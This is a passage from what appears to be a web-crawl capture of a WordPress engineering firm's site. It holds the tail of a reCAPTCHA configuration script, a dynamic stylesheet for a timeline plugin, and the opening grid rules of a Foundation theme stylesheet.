KybxDCtcOTw7DDgCTCuENxw7TDkFrDqz/CnhwRwrbDsMO7woUFw4kFI8KmBmfCqcKuMcOywrXDh0kcwqXCu8KPUi8cdcKyCmZLE8OFZWXChMKLwoDDqDhVCwVdw6HCrsOHwpddwq/DvwnCihZOwq/Cky9mw6sObmt2Zn/[base64]/CjcOCUsOYeSrCmkQiR8Kie8KCw7zCj1x3UcOXwp7Dr8KGwqbDix1zw6J+PcO4w6gCHEnDuAl3RkcYw4gywrpGfMOIPGR6ZcK8Lm/Dg30TXMO0w4V1w7bDoMOLRMKgw47DuMOhwpMzFGjCtcKAwrfCtGnCkXcIw5MZw6hpwqbDkF/CgsOeMMKuw4YOEsKNS8KlwoRqG8OQw4caw7HDtMKJw6bCrDTCpXw9Q8O1wrxnOBTCjMK/MsKcZsKcfRUbE3vClsOeCjcDbsKJQMOOw5UtK3DCtCZOKBsvwp5Fw4pgfMKpZMKVw7DDgg3Dn3l4XnLDhSPDg8K2D8KZJRkBw6wCcRjDgGA9wp90w4bDucKVLmzCqFPDpcKmTsKOTsOzw7ore8OXJ8KjWU/DuA99BMOKw5XCsRYVw6zDrcO0K8KufsOZR1MDw5Zzwr1Cw4keABQ+fkTDogDCusOSIBVFw7rCu8OmwovCoDBPwpM/wonDhE/DoWMzw57DvsOICMO8ZcOxw5p1VMKGwpIdwqTCkcKpdEcSesO6NsKzw4zDjlkrw5Qvw6rDr0rDnl1JacK0w5gRwqQzDXLDo8O9TGbDsGZqSsKoPljCuVnCm3rDhwtiJsKoNcKzw6nDlsKVw4bCpMKERsKdw6PCsEvDk2vDqxdkwrFJw5U+wp9qesOXw7/[base64]/AMOpwqjCn8KCK2vDhMKawpbCgsKnwoR7w5lYMcKTw5DCmsOAw53DnEfDosOfNgF7V3DDncO+wqQTOSUuwovDkWlPZ8KLw4MQSsKqYUTCmQ/[base64]/[base64]/CosKYXHtTwp1pw4EQQsKVwrVXZFLCmVxQw7AYY8OYJHXCsR/CqirCk3IZBsK8GMKuc8ONCsOnc8Kbw6smI2lcPznCqcOaaDTCusK0w5nDph/CocOOw6BYZlLDrT7Cv1Vvwoc3VsKVT8OSwpdqd2IQSsOQwpt8O8K8UzLDgmPDijg8Ax86YcKcwolIZsKvwpERwq9Pw6PCmQ5xwoBgBTjDpcOSY8KNOw7Do05qCFHDrFzCiMOkDsOyMT4MZnvDocOGwo7DriLDhTMxwqXCpRDCk8KWw7HDssO8D8KYw6TDqMK/aiZkMcK/w7rDlUB+w5fDkkXCqcKdJEbDp3lUVm0UwpTCu1nCoMK/[base64]/DpsOQbsOwf8OMOg3Dkm/CtsONL8OMwpNfwpDCtMKJwqrDuwoqMMKIEw3Cv27DjEbChEXCuWh8woJAAMKrw73CmsKrwrxJO2vDvUgbLUDDm8K9dcKAeGhzw5EQAMO/V8Oew4nCm8O3NFDCk8K5w43DoiFEwrHCusKfDcODV8OEQD/CrsO4asOdchMmw6QRwrPDj8O6OsOZZsOCwoLDvS7Ci0pYw7/DnRzDhgRrw4nClVUXwqV2WkBAw74Jw51mRG/DnRLCtMKBw4/CvWnClsK8L8OxOncyFMKxOMKEwpvDjnLCnMOLDsKmKiXCq8K7wpnDpsKkAxTDiMOGcMKKwqBswrbCqsOFwovCvMKdaQLCglvCsMOyw7wCwp/ChsKvPBEyDmxowpbCrVBwFC7Cn0BUwpTDr8Ogw4wXEsOwwptYwpFFwqcXUnHCv8KNwqkwWcKjwpAKYMOFwrhHwrbClzoiFcK3wqXDjMOxwoBYw7XDi0XDiF46D00KcE/Cu8K9wpEcAVtCw6/CjcKow5bCvTjCnsO0ZjAPwpTDvjw2BsOtw67DsMKedMKlD8OPwoTCpGFfRWnCliXDrMOVw6TDslvCjsO/BTrCkMKYw6MnBG/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LduVMsUAAAAAC5925Et5LML6OOnQCsD4jckJ8ml\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hrcengr.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h/bMoI9CO/hnTdnKpoPz8zGytL4EVn9+KCLyjqiIuww\\u003d\x22,1,0,null,1,1768911791004,0,0,[133,246,112,95,203],null,[55,92,146,211],\x22RC-thIC9fQjAmCgPw\x22,null,null,null,null,null,\x220dAFcWeA6kJRPe6WbCTS4sbs0byEziQE9zz8XCIrxdKHI40eTTJfzw5GRVKmOgwYfoxv00R6sYT_MDMSA27Zjl7-xB7Gk76mGv9g\x22,1768994590954]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.hrcengr.com/wp-admin/admin-ajax.php?action=wp_dynamic_css
body_size: 1621
content:
/**
 * dynamic-css
 *
 */

.cool_timeline.cool-timeline-wrapper {
    background: ;
}


.cool_timeline .timeline-main-title{
    font-weight:normal;
    font-family:inherit !important;
    font-size:22px;
    color:#000;
    text-align:center;
}

.section-bullets-right li.active a::after , .section-bullets-left li.active a::after {background-color:#222222; }
.section-bullets-right li.active span , .section-bullets-left li.active span {color:#222222;}
.section-bullets-left li:before , .section-bullets-right li:before{background-color:#222222!important;}

/*
------------------------------------------------ */
.cool-timeline.white-timeline .light-grey-post .timeline-content .content-title { color:#ffffff; }
.cool-timeline.white-timeline .light-grey-post .timeline-content:after,
.cool-timeline.white-timeline .light-grey-post .timeline-content:before  { border-left-color:#f9f9f9; }
.cool-timeline.white-timeline .light-grey-post .even .timeline-content:after,
.cool-timeline.white-timeline .light-grey-post .even .timeline-content:before,
.cool-timeline.white-timeline.one-sided .light-grey-post .timeline-content:after,
.cool-timeline.white-timeline.one-sided .light-grey-post .timeline-content:before,
.cool-timeline.white-timeline.one-sided .light-grey-post .even .timeline-content:after,
.cool-timeline.white-timeline.one-sided .light-grey-post .even .timeline-content:before{
    border: 15px solid transparent;
 /*   border-right-color:#f9f9f9; */
}

.cool-timeline.bordered-timeline.one-sided .timeline-post .timeline-content:before, .cool-timeline.bordered-timeline.one-sided .timeline-post .even .timeline-content:before{
    border-right-color:#27ACCE;
}

/* Timeline content panels
------------------------------------------------------------------- */
.cool-timeline .timeline-post .timeline-content {
   /* background: #fff; */
    position: relative;
    border: 1px solid #ccc;
}

.cool-timeline.white-timeline .timeline-icon.icon-larger.iconbg-indigo{
    background:#222222;
}

.cool-timeline.white-timeline:before,
.cool-timeline.white-timeline.one-sided:before  {
    background-color:#222222;
    background-image: -webkit-linear-gradient(top, #222222 0%, #222222 8%, #222222 92%, #222222 100%);
    background-image: -moz-linear-gradient(top, #222222 0%, #222222 8%, #222222 92%, #222222 100%);
    background-image: -ms-linear-gradient(top, #222222 0%, #222222 8%, #222222 92%, #222222 100%);
}
.cool-timeline.white-timeline .timeline-year{
    background:#222222;
}
.cool-timeline.white-timeline .timeline-year{
    -webkit-box-shadow: 0 0 0 4px white, inset 0 0 0 2px rgba(0, 0, 0, 0.05), 0 0 0 8px #222222;
    box-shadow: 0 0 0 4px white, inset 0 0 0 2px rgba(0, 0, 0, 0.05), 0 0 0 8px #222222;
}

.cool-timeline.white-timeline .timeline-post .timeline-content .content-title, .cool-timeline.white-timeline .timeline-post .timeline-content .content-title a, .cool-timeline.white-timeline .timeline-post .timeline-content .content-title a {
    color:#fff;
    text-decoration: none;
    box-shadow: none;
}
.cool-timeline.white-timeline .timeline-post .timeline-content .content-details{
    color:#666666;
    background:#f9f9f9;
}
.cool-timeline.white-timeline .timeline-post .timeline-content{
    color:#666666;
}
.cool-timeline.white-timeline .timeline-post .timeline-meta .meta-details{
    color: !important;
}


.cool-timeline  .timeline-post .timeline-content .content-title {
    font-size:20px;
    font-family:inherit;
    font-weight:normal;
    text-transform:capitalize;
}
.cool-timeline .timeline-post .timeline-content .content-details{
    font-size:14px;
    font-family:inherit;
    font-weight:;
}

.cool-timeline .timeline-post .timeline-meta .meta-details{
    font-size:22px;
    font-family:inherit;
    font-weight:normal;
}


.timeline-icon.icon-larger.iconbg-indigo.iconbg-turqoise.icon-color-white{
    -webkit-box-shadow: 0 0 0 4px white, inset 0 0 0 2px rgba(0, 0, 0, 0.05), 0 0 0 8px #222222;
    box-shadow: 0 0 0 4px white, inset 0 0 0 2px rgba(0, 0, 0, 0.05), 0 0 0 8px #222222;
}

.timeline-icon.icon-larger.iconbg-turqoise.icon-color-white{
    -webkit-box-shadow: 0 0 0 4px white, inset 0 0 0 2px rgba(0, 0, 0, 0.05), 0 0 0 8px #222222;
    box-shadow: 0 0 0 4px white, inset 0 0 0 2px rgba(0, 0, 0, 0.05), 0 0 0 8px #222222;
}
.cool-timeline.white-timeline  .timeline-post.even .timeline-content .content-title {
    background: #0f6bad;
}
.cool-timeline.white-timeline  .timeline-post.even .timeline-content .content-title:before{
    border-right-color: #0f6bad;
}
.cool-timeline.white-timeline  .timeline-post.even .icon-dot-full, .cool-timeline.one-sided.white-timeline .timeline-post.even .icon-dot-full{
    background: #0f6bad;
}

.cool-timeline.white-timeline  .timeline-post.even .icon-color-white, .cool-timeline.one-sided.white-timeline .timeline-post.even .icon-color-white{
    background: #0f6bad;
}
.cool-timeline.white-timeline  .timeline-post.odd .timeline-content .content-title {
    background: #8b7968;
}

.cool-timeline.white-timeline  .timeline-post .icon-dot-full, .cool-timeline.one-sided.white-timeline .timeline-post .icon-dot-full{
    background: #8b7968;
}

.cool-timeline.white-timeline  .timeline-post .icon-color-white, .cool-timeline.one-sided.white-timeline .timeline-post .icon-color-white{
    background: #8b7968;
}
.cool-timeline.white-timeline .timeline-post.odd .timeline-content .content-title:before{
    border-left-color: #8b7968;
}
.cool-timeline.white-timeline.one-sided .timeline-post.odd .timeline-content .content-title:before{
    border-right-color: #8b7968;
    border-left-color: transparent;
}


.cool-timeline.white-timeline  .timeline-post.even .timeline-meta .meta-details{
    color: #0f6bad;
}
.cool-timeline.white-timeline  .timeline-post.odd .timeline-meta .meta-details{
    color: #8b7968;
}

.cool-timeline .timeline-post .timeline-content .content-title span{
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.cool-timeline .timeline-post .timeline-content .content-details { margin: 0; }
.cool-timeline .timeline-post .timeline-content .content-title {
    min-height: 50px;
    line-height:normal;
}

/*
Single story page
*/

.ctl-related-stories-badge.info-even {background-color:#0f6bad!important;}
.ctl-related-stories-badge.info-even i{color:#0f6bad!important;}
.ctl-related-stories-badge.info-odd{background-color:#8b7968 !important;}
.ctl-related-stories-badge.info-odd i{color:#8b7968 !important;}
.ctl-related-stories:before {
    background-color:#222222;
}

.cool_timeline_single{
    padding-left:10px!important;
    padding-right:10px !important;
    padding-top:10px !important;
    padding-bottom:10px !important;
}

.cool_timeline .avatar_container img.center-block.img-responsive.img-circle{
border:4px solid #222222;
}
img.center-block.img-responsive.img-circle{
    width:250px;
    height:250px;
}
.cool-timeline.white-timeline.one-sided .timeline-year:before {
    content: "";
    width: 42px;
    background: #222222;
    border: 2px solid #222222;
    position: absolute;
    left: -50px;
    top: 48.5%;
   }



/* Horizontal Styles */

.cool-timeline-horizontal .clt_caru_slider ul.slick-slider .slick-list li:nth-child(2n).slick-slide .timeline-post .content-title {
    background: #0f6bad;
    color:#fff;
}

.cool-timeline-horizontal .clt_caru_slider ul.slick-slider .slick-list li:nth-child(2n+1).slick-slide .timeline-post .content-title {
    background: #8b7968;
    color:#fff;
}

.cool-timeline-horizontal .clt_carousel_slider ul.slick-slider .slick-list li:nth-child(2n).slick-slide.slick-current:after {
    border-bottom-color: #0f6bad;
}

.cool-timeline-horizontal .clt_carousel_slider ul.slick-slider .slick-list li:nth-child(2n+1).slick-slide.slick-current:after {
    border-bottom-color: #8b7968;
}

.cool-timeline-horizontal .clt_carousel_slider ul.slick-slider .slick-list li:nth-child(2n) span.icon-placeholder, .cool-timeline-horizontal .clt_carousel_slider ul.slick-slider .slick-list li:nth-child(2n) .ctl-story-time:after {
    background: #0f6bad;
}

.cool-timeline-horizontal .clt_carousel_slider ul.slick-slider .slick-list li:nth-child(2n+1) span.icon-placeholder, .cool-timeline-horizontal .clt_carousel_slider ul.slick-slider .slick-list li:nth-child(2n+1) .ctl-story-time:after {
    background: #8b7968;
}

.cool-timeline-horizontal .clt_carousel_slider ul.slick-slider .slick-list li span.ctl-story-time {
    color: !important;
    font-size:22px;
    font-family:inherit;
    font-weight:normal;
    line-height:normal;
}

.cool-timeline-horizontal .clt_carousel_slider ul.slick-slider .slick-list li:nth-child(2n) span.ctl-story-time {
    color:#0f6bad;
}

.cool-timeline-horizontal .clt_carousel_slider ul.slick-slider .slick-list li:nth-child(2n+1) span.ctl-story-time {
    color: #8b7968;
}

.cool-timeline-horizontal.white-timeline .clt_caru_slider ul.slick-slider .slick-list li.slick-slide .timeline-post .content-title, .cool-timeline-horizontal.dark-timeline .clt_caru_slider ul.slick-slider .slick-list li.slick-slide .timeline-post .content-title, .cool-timeline-horizontal.light-timeline .clt_caru_slider ul.slick-slider .slick-list li.slick-slide .timeline-post .content-title {
    font-size:20px;
    font-family:inherit;
    font-weight:normal;
    text-transform:capitalize;
}
.cool-timeline-horizontal.white-timeline .clt_caru_slider ul.slick-slider .slick-list li.slick-slide .timeline-post .content-details, .cool-timeline-horizontal.dark-timeline .clt_caru_slider ul.slick-slider .slick-list li.slick-slide .timeline-post .content-details, .cool-timeline-horizontal.light-timeline .clt_caru_slider ul.slick-slider .slick-list li.slick-slide .timeline-post .content-details {
    font-size:14px;
    font-family:inherit;
    font-weight:;
}

.cool-timeline-horizontal.white-timeline .clt_caru_slider ul.slick-slider .slick-list li.slick-slide .timeline-post {
    color:#666666;
    background:#f9f9f9;
}
.cool-timeline-horizontal.white-timeline .clt_caru_slider ul.slick-slider .slick-list li.slick-slide .timeline-post .ctl_info {
    color:#666666;
}

.cool-timeline-horizontal .clt_carousel_slider ul.slick-slider .slick-list li:before  {
    background-color:#222222;
    background-image: -webkit-linear-gradient(top, #222222 0%, #222222 8%, #222222 92%, #222222 100%);
    background-image: -moz-linear-gradient(top, #222222 0%, #222222 8%, #222222 92%, #222222 100%);
    background-image: -ms-linear-gradient(top, #222222 0%, #222222 8%, #222222 92%, #222222 100%);
}

.cool-timeline-horizontal .clt_carousel_slider ul.slick-slider button.slick-prev:before, .cool-timeline-horizontal .clt_carousel_slider ul.slick-slider button.slick-next:before {
    color:#222222;
}





/* @responsive styling
----------------------------------------------- */
@media (max-width: 860px) {
    .cool-timeline .light-grey-post .timeline-content:after,
    .cool-timeline .light-grey-post .timeline-content:before,
    .cool-timeline .light-grey-post .even .timeline-content:after,
    .cool-timeline .light-grey-post .even .timeline-content:before {
        border-right-color:#0f6bad;
        border-left-color:transparent;
    }
.cool-timeline .custom-pagination {
    margin-left: 30px;
}
.cool-timeline.one-sided .timeline-post .icon-dot-full {
    margin: 28px 0 0 -7px;
}


    .cool-timeline.white-timeline .timeline-post.odd .timeline-content .content-title:before{
        border-right-color: #8b7968;
        border-left-color:transparent;
    }
   .cool-timeline .timeline-post.odd .timeline-content .content-title:before{
        border-left-color:transparent;
    }
    .cool-timeline.light-timeline .timeline-post.odd .timeline-content .content-title:before
   {
       border-right-color: #eaeaea;
       left: -30px;
       right: inherit;
   }
   .cool-timeline.dark-timeline .timeline-post.odd .timeline-content .content-title:before
   {
       border-right-color: #000;
   }
   .cool-timeline.light-timeline .timeline-year:before {
    content: "";
    width: 42px;
    background: #eaeaea;
    border: 2px solid #eaeaea;
    position: absolute;
    left: -50px;
    top: 48.5%;
   }
   .cool-timeline.light-timeline .timeline-year, .cool-timeline.dark-timeline .timeline-year, .cool-timeline.white-timeline .timeline-year
   {
    left:100px;
   }
   .cool-timeline.light-timeline.one-sided .timeline-year, .cool-timeline.light-timeline.one-sided .timeline-year, .cool-timeline.one-sided .timeline-year
   {
    left:85px;
   }

   .cool-timeline.dark-timeline .timeline-year:before {
    content: "";
    width: 42px;
    background: #222;
    border: 2px solid #000;
    position: absolute;
    left: -50px;
    top: 48.5%;
   }
   .cool-timeline.white-timeline .timeline-year:before {
    content: "";
    width: 42px;
    border: 2px solid #222222;
    position: absolute;
    left: -50px;
    top: 48.5%;
   }


    .cool-timeline .light-grey-post .timeline-content:after,
    .cool-timeline .light-grey-post .timeline-content:before,
    .cool-timeline .light-grey-post .odd .timeline-content:after,
    .cool-timeline .light-grey-post .odd .timeline-content:before {
        border-right-color:#8b7968;
        border-left-color:transparent;
    }
}

/*
custom styles

*/
;


--- FILE ---
content_type: text/css
request_url: https://www.hrcengr.com/wp-content/themes/swagger/css/app.css
body_size: 27508
content:
meta.foundation-version {
    font-family: "/5.2.3/";
}

meta.foundation-mq-small {
    font-family: "/only screen/";
    width: 0em;
}

meta.foundation-mq-medium {
    font-family: "/only screen and (min-width:40.063em)/";
    width: 40.063em;
}

meta.foundation-mq-large {
    font-family: "/only screen and (min-width:64.063em)/";
    width: 64.063em;
}

meta.foundation-mq-xlarge {
    font-family: "/only screen and (min-width:90.063em)/";
    width: 90.063em;
}

meta.foundation-mq-xxlarge {
    font-family: "/only screen and (min-width:120.063em)/";
    width: 120.063em;
}

meta.foundation-data-attribute-namespace {
    font-family: false;
}

.grecaptcha-badge { opacity:0; }

html,
body {
    height: 100%;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body {
    font-size: 100%;
}

body.home {
    padding-top: 0px;
}

body {
    color: #444444;
    padding: 0;
    margin: 0;
    font-family: 'montserrat_regular', sans-serif;
    font-weight: normal;
    font-style: normal;
    line-height: 1;
    position: relative;
    cursor: default;
}

a:hover {
    cursor: pointer;
}

img {
    max-width: 100%;
    height: auto;
}

img {
    -ms-interpolation-mode: bicubic;
}

#map_canvas img,
#map_canvas embed,
#map_canvas object,
.map_canvas img,
.map_canvas embed,
.map_canvas object {
    max-width: none !important;
}

.left {
    float: left !important;
}

.right {
    float: right !important;
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}

.clearfix:after {
    clear: both;
}

.hide {
    display: none;
}

.antialiased {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

img {
    display: inline-block;
    vertical-align: middle;
}

textarea {
    height: auto;
    min-height: 50px;
}

select {
    width: 100%;
}

.row {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    margin-bottom: 0;
    max-width: 90rem;
    padding: 0 20px;
}

.row.inset {
    padding: 0;
}

.row .row {
    padding: 0;
}

.row:before,
.row:after {
    content: " ";
    display: table;
}

.row:after {
    clear: both;
}

.row.collapse > .column,
.row.collapse > .columns {
    padding-left: 0;
    padding-right: 0;
}

.row.collapse .row {
    margin-left: 0;
    margin-right: 0;
}

.row .row {
    width: auto;
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
    margin-top: 0;
    margin-bottom: 0;
    max-width: none;
}

.row .row:before,
.row .row:after {
    content: " ";
    display: table;
}

.row .row:after {
    clear: both;
}

.row .row.collapse {
    width: auto;
    margin: 0;
    max-width: none;
}

.row .row.collapse:before,
.row .row.collapse:after {
    content: " ";
    display: table;
}

.row .row.collapse:after {
    clear: both;
}

.column,
.columns {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
    width: 100%;
    float: left;
}

@media only screen {
    .small-push-0 {
        position: relative;
        left: 0%;
        right: auto;
    }
    .small-pull-0 {
        position: relative;
        right: 0%;
        left: auto;
    }
    .small-push-1 {
        position: relative;
        left: 8.33333%;
        right: auto;
    }
    .small-pull-1 {
        position: relative;
        right: 8.33333%;
        left: auto;
    }
    .small-push-2 {
        position: relative;
        left: 16.66667%;
        right: auto;
    }
    .small-pull-2 {
        position: relative;
        right: 16.66667%;
        left: auto;
    }
    .small-push-3 {
        position: relative;
        left: 25%;
        right: auto;
    }
    .small-pull-3 {
        position: relative;
        right: 25%;
        left: auto;
    }
    .small-push-4 {
        position: relative;
        left: 33.33333%;
        right: auto;
    }
    .small-pull-4 {
        position: relative;
        right: 33.33333%;
        left: auto;
    }
    .small-push-5 {
        position: relative;
        left: 41.66667%;
        right: auto;
    }
    .small-pull-5 {
        position: relative;
        right: 41.66667%;
        left: auto;
    }
    .small-push-6 {
        position: relative;
        left: 50%;
        right: auto;
    }
    .small-pull-6 {
        position: relative;
        right: 50%;
        left: auto;
    }
    .small-push-7 {
        position: relative;
        left: 58.33333%;
        right: auto;
    }
    .small-pull-7 {
        position: relative;
        right: 58.33333%;
        left: auto;
    }
    .small-push-8 {
        position: relative;
        left: 66.66667%;
        right: auto;
    }
    .small-pull-8 {
        position: relative;
        right: 66.66667%;
        left: auto;
    }
    .small-push-9 {
        position: relative;
        left: 75%;
        right: auto;
    }
    .small-pull-9 {
        position: relative;
        right: 75%;
        left: auto;
    }
    .small-push-10 {
        position: relative;
        left: 83.33333%;
        right: auto;
    }
    .small-pull-10 {
        position: relative;
        right: 83.33333%;
        left: auto;
    }
    .small-push-11 {
        position: relative;
        left: 91.66667%;
        right: auto;
    }
    .small-pull-11 {
        position: relative;
        right: 91.66667%;
        left: auto;
    }
    .column,
    .columns {
        position: relative;
        padding-left: 0.5rem;
        padding-right: 0.5rem;
        float: left;
    }
    .small-1 {
        width: 8.33333%;
    }
    .small-2 {
        width: 16.66667%;
    }
    .small-3 {
        width: 25%;
    }
    .small-4 {
        width: 33.33333%;
    }
    .small-5 {
        width: 41.66667%;
    }
    .small-6 {
        width: 50%;
    }
    .small-7 {
        width: 58.33333%;
    }
    .small-8 {
        width: 66.66667%;
    }
    .small-9 {
        width: 75%;
    }
    .small-10 {
        width: 83.33333%;
    }
    .small-11 {
        width: 91.66667%;
    }
    .small-12 {
        width: 100%;
    }
    [class*="column"] + [class*="column"]:last-child {
        float: right;
    }
    [class*="column"] + [class*="column"].end {
        float: left;
    }
    .small-offset-0 {
        margin-left: 0% !important;
    }
    .small-offset-1 {
        margin-left: 8.33333% !important;
    }
    .small-offset-2 {
        margin-left: 16.66667% !important;
    }
    .small-offset-3 {
        margin-left: 25% !important;
    }
    .small-offset-4 {
        margin-left: 33.33333% !important;
    }
    .small-offset-5 {
        margin-left: 41.66667% !important;
    }
    .small-offset-6 {
        margin-left: 50% !important;
    }
    .small-offset-7 {
        margin-left: 58.33333% !important;
    }
    .small-offset-8 {
        margin-left: 66.66667% !important;
    }
    .small-offset-9 {
        margin-left: 75% !important;
    }
    .small-offset-10 {
        margin-left: 83.33333% !important;
    }
    .small-offset-11 {
        margin-left: 91.66667% !important;
    }
    .small-reset-order {
        margin-left: 0;
        margin-right: 0;
        left: auto;
        right: auto;
        float: left;
    }
    .column.small-centered,
    .columns.small-centered {
        margin-left: auto;
        margin-right: auto;
        float: none !important;
    }
    .column.small-uncentered,
    .columns.small-uncentered {
        margin-left: 0;
        margin-right: 0;
        float: left !important;
    }
    .column.small-uncentered.opposite,
    .columns.small-uncentered.opposite {
        float: right;
    }
}

@media only screen and (min-width: 40.063em) {
    .medium-push-0 {
        position: relative;
        left: 0%;
        right: auto;
    }
    .medium-pull-0 {
        position: relative;
        right: 0%;
        left: auto;
    }
    .medium-push-1 {
        position: relative;
        left: 8.33333%;
        right: auto;
    }
    .medium-pull-1 {
        position: relative;
        right: 8.33333%;
        left: auto;
    }
    .medium-push-2 {
        position: relative;
        left: 16.66667%;
        right: auto;
    }
    .medium-pull-2 {
        position: relative;
        right: 16.66667%;
        left: auto;
    }
    .medium-push-3 {
        position: relative;
        left: 25%;
        right: auto;
    }
    .medium-pull-3 {
        position: relative;
        right: 25%;
        left: auto;
    }
    .medium-push-4 {
        position: relative;
        left: 33.33333%;
        right: auto;
    }
    .medium-pull-4 {
        position: relative;
        right: 33.33333%;
        left: auto;
    }
    .medium-push-5 {
        position: relative;
        left: 41.66667%;
        right: auto;
    }
    .medium-pull-5 {
        position: relative;
        right: 41.66667%;
        left: auto;
    }
    .medium-push-6 {
        position: relative;
        left: 50%;
        right: auto;
    }
    .medium-pull-6 {
        position: relative;
        right: 50%;
        left: auto;
    }
    .medium-push-7 {
        position: relative;
        left: 58.33333%;
        right: auto;
    }
    .medium-pull-7 {
        position: relative;
        right: 58.33333%;
        left: auto;
    }
    .medium-push-8 {
        position: relative;
        left: 66.66667%;
        right: auto;
    }
    .medium-pull-8 {
        position: relative;
        right: 66.66667%;
        left: auto;
    }
    .medium-push-9 {
        position: relative;
        left: 75%;
        right: auto;
    }
    .medium-pull-9 {
        position: relative;
        right: 75%;
        left: auto;
    }
    .medium-push-10 {
        position: relative;
        left: 83.33333%;
        right: auto;
    }
    .medium-pull-10 {
        position: relative;
        right: 83.33333%;
        left: auto;
    }
    .medium-push-11 {
        position: relative;
        left: 91.66667%;
        right: auto;
    }
    .medium-pull-11 {
        position: relative;
        right: 91.66667%;
        left: auto;
    }
    .column,
    .columns {
        position: relative;
        padding-left: 0.9375rem;
        padding-right: 0.9375rem;
        float: left;
    }
    .medium-1 {
        width: 8.33333%;
    }
    .medium-2 {
        width: 16.66667%;
    }
    .medium-3 {
        width: 25%;
    }
    .medium-4 {
        width: 33.33333%;
    }
    .medium-5 {
        width: 41.66667%;
    }
    .medium-6 {
        width: 50%;
    }
    .medium-7 {
        width: 58.33333%;
    }
    .medium-8 {
        width: 66.66667%;
    }
    .medium-9 {
        width: 75%;
    }
    .medium-10 {
        width: 83.33333%;
    }
    .medium-11 {
        width: 91.66667%;
    }
    .medium-12 {
        width: 100%;
    }
    [class*="column"] + [class*="column"]:last-child {
        float: right;
    }
    [class*="column"] + [class*="column"].end {
        float: left;
    }
    .medium-offset-0 {
        margin-left: 0% !important;
    }
    .medium-offset-1 {
        margin-left: 8.33333% !important;
    }
    .medium-offset-2 {
        margin-left: 16.66667% !important;
    }
    .medium-offset-3 {
        margin-left: 25% !important;
    }
    .medium-offset-4 {
        margin-left: 33.33333% !important;
    }
    .medium-offset-5 {
        margin-left: 41.66667% !important;
    }
    .medium-offset-6 {
        margin-left: 50% !important;
    }
    .medium-offset-7 {
        margin-left: 58.33333% !important;
    }
    .medium-offset-8 {
        margin-left: 66.66667% !important;
    }
    .medium-offset-9 {
        margin-left: 75% !important;
    }
    .medium-offset-10 {
        margin-left: 83.33333% !important;
    }
    .medium-offset-11 {
        margin-left: 91.66667% !important;
    }
    .medium-reset-order {
        margin-left: 0;
        margin-right: 0;
        left: auto;
        right: auto;
        float: left;
    }
    .column.medium-centered,
    .columns.medium-centered {
        margin-left: auto;
        margin-right: auto;
        float: none !important;
    }
    .column.medium-uncentered,
    .columns.medium-uncentered {
        margin-left: 0;
        margin-right: 0;
        float: left !important;
    }
    .column.medium-uncentered.opposite,
    .columns.medium-uncentered.opposite {
        float: right;
    }
    .push-0 {
        position: relative;
        left: 0%;
        right: auto;
    }
    .pull-0 {
        position: relative;
        right: 0%;
        left: auto;
    }
    .push-1 {
        position: relative;
        left: 8.33333%;
        right: auto;
    }
    .pull-1 {
        position: relative;
        right: 8.33333%;
        left: auto;
    }
    .push-2 {
        position: relative;
        left: 16.66667%;
        right: auto;
    }
    .pull-2 {
        position: relative;
        right: 16.66667%;
        left: auto;
    }
    .push-3 {
        position: relative;
        left: 25%;
        right: auto;
    }
    .pull-3 {
        position: relative;
        right: 25%;
        left: auto;
    }
    .push-4 {
        position: relative;
        left: 33.33333%;
        right: auto;
    }
    .pull-4 {
        position: relative;
        right: 33.33333%;
        left: auto;
    }
    .push-5 {
        position: relative;
        left: 41.66667%;
        right: auto;
    }
    .pull-5 {
        position: relative;
        right: 41.66667%;
        left: auto;
    }
    .push-6 {
        position: relative;
        left: 50%;
        right: auto;
    }
    .pull-6 {
        position: relative;
        right: 50%;
        left: auto;
    }
    .push-7 {
        position: relative;
        left: 58.33333%;
        right: auto;
    }
    .pull-7 {
        position: relative;
        right: 58.33333%;
        left: auto;
    }
    .push-8 {
        position: relative;
        left: 66.66667%;
        right: auto;
    }
    .pull-8 {
        position: relative;
        right: 66.66667%;
        left: auto;
    }
    .push-9 {
        position: relative;
        left: 75%;
        right: auto;
    }
    .pull-9 {
        position: relative;
        right: 75%;
        left: auto;
    }
    .push-10 {
        position: relative;
        left: 83.33333%;
        right: auto;
    }
    .pull-10 {
        position: relative;
        right: 83.33333%;
        left: auto;
    }
    .push-11 {
        position: relative;
        left: 91.66667%;
        right: auto;
    }
    .pull-11 {
        position: relative;
        right: 91.66667%;
        left: auto;
    }
}

@media only screen and (min-width: 64.063em) {
    .large-push-0 {
        position: relative;
        left: 0%;
        right: auto;
    }
    .large-pull-0 {
        position: relative;
        right: 0%;
        left: auto;
    }
    .large-push-1 {
        position: relative;
        left: 8.33333%;
        right: auto;
    }
    .large-pull-1 {
        position: relative;
        right: 8.33333%;
        left: auto;
    }
    .large-push-2 {
        position: relative;
        left: 16.66667%;
        right: auto;
    }
    .large-pull-2 {
        position: relative;
        right: 16.66667%;
        left: auto;
    }
    .large-push-3 {
        position: relative;
        left: 25%;
        right: auto;
    }
    .large-pull-3 {
        position: relative;
        right: 25%;
        left: auto;
    }
    .large-push-4 {
        position: relative;
        left: 33.33333%;
        right: auto;
    }
    .large-pull-4 {
        position: relative;
        right: 33.33333%;
        left: auto;
    }
    .large-push-5 {
        position: relative;
        left: 41.66667%;
        right: auto;
    }
    .large-pull-5 {
        position: relative;
        right: 41.66667%;
        left: auto;
    }
    .large-push-6 {
        position: relative;
        left: 50%;
        right: auto;
    }
    .large-pull-6 {
        position: relative;
        right: 50%;
        left: auto;
    }
    .large-push-7 {
        position: relative;
        left: 58.33333%;
        right: auto;
    }
    .large-pull-7 {
